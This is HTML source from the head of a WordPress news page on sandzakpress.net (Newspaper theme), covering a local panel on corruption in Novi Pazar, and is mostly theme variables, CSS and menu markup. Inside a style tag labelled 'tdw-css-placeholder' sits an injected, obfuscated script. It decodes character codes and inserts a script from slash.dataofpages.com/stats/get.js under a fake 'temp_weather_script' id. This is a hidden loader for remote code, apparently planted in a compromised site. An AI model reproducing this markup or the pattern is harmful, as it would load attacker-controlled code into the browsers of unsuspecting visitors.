        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="aa32b21779";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/",
                    "name": "SPP organizira tribinu: Održivi razvoj Novog Pazara &#8211; Borba protiv korupcije i..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-289889 single-format-standard td-standard-pack spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
